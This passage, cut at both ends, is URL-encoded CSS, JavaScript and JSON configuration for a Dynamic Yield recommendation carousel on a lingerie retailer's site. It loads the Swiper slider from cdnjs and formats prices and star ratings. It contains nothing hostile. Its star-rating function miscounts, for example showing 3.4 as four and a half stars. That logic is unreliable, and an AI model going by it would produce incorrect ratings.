20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%